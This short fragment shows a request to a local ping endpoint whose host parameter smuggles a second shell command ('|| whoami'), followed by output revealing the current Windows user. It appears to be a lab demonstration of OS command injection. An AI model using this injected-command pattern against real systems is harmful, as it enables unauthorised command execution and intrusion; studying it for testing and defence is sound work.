 http://127.0.0.1:5000/ping?host=invalidhost%20||%20whoami
Ping request could not find host invalidhost. Please check the name and try again. laptop-4fonia31\aditya